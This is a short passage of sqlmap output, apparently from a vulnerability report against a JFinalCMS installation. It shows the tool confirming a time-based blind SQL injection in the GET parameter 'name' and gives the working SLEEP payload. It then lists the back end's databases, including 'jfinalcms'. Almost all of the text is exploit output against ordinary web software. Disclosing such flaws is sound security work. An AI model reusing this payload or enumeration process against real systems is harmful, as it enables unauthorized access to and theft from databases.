 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMS
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) an
[Y/n] Y
[14:29:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:29:17] [INFO] automatically extending ranges for UNION query injection technique tests as there i
r (potential) technique found
[14:29:17] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=r' AND (SELECT 5744 FROM (SELECT(SLEEP(5)))AuQh) AND 'yCFc'='yCFc
---
[14:29:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:29:38] [INFO] fetching database names
[14:29:38] [INFO] fetching number of databases
[14:29:38] [INFO] resumed: 2
[14:29:38] [INFO] resumed: information_schema
[14:29:38] [INFO] resumed: jfinalcms
available databases [2]:
[*] information_schema
[*] jfinalcms